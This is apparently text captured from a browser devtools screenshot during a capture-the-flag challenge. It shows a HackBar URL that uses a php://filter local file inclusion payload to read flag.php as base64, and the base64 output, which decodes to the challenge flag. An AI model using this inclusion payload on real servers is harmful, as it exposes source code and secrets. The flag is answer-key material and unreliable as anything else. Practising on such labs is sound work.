 PD9waHAKCiRmbGFnID0gJ2ZsYWc9TlNTQ1RGezg0ODgzNGRiLTBlNDUtNGJhZS05ZmFmLTdiODUwNzA0NmJhZH0nOwo/Pg==
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.anna.nssctf.cn:25698/?filter=php://filter/read=convert.base64-encode/resource=flag.php